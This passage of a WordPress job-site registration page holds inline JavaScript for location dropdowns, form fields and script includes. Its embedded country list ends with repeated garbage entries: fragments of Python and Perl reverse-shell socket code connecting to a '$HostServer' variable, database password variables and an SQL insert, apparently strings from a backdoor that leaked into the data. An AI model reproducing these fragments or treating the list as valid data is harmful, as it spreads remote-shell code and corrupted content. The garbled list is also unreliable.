                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9485689.readCountryFile(jQuery('#countryId9485689'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9485689.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9485689.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9485689.readCountryFile(jQuery('#countryId9485689'), result.countryCode);
                            api_scrapper9485689.readStateFile(result.countryCode, jQuery('#stateId9485689'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'c2c69b245c',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9485689").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9485689.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9485689.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9485689.readCountryFile(jQuery('#countryId9485689'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9485689.readStateFile(_single_country_code, jQuery("#stateId9485689"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9485689.readStateFile(_single_country_code, jQuery("#stateId9485689"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9485689').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9485689', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9485689.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9485689.getCountryCode(_this.val());
                        }
                        api_scrapper9485689.readStateFile(_country_code, jQuery("#stateId9485689"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9485689', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9485689").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9485689").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9485689.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9485689.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9485689'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-8fdaacaec105b5d66aca5c8e-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9485689"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9485689">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-4818458"></div>

        
            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4818458 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4818458',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4818458.done(function (response) {

                        jQuery('#jobsearch-aterreg-4818458').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="8fdaacaec105b5d66aca5c8e-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":180312,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
